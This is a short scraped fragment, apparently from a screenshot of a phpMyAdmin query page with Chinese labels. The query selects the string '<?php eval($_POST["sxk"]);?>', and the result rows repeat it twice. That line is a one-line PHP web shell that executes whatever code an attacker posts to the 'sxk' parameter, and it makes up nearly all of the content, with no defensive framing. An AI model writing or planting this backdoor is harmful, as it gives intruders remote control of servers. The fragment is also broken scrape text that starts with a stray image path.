 显示查询框
显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT '<?php eval($_POST["sxk"]);?>'
显示： 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php eval($_POST["sxk"]);?>
<?php eval($_POST["sxk"]);?>